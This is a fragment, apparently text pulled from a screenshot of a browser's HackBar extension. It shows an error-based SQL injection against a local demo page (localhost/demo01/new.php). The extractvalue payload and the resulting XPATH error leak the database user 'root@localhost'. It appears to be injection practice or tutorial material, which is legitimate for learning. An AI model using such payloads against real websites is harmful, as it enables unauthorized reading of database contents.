 select * from news where id=1 and extractvalue(1, concat(0x5c, (select user())));XPATH syntax error: '\root@localhost'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/demo01/new.php?id=1 and extractvalue(1, concat(0x5c, (select user())));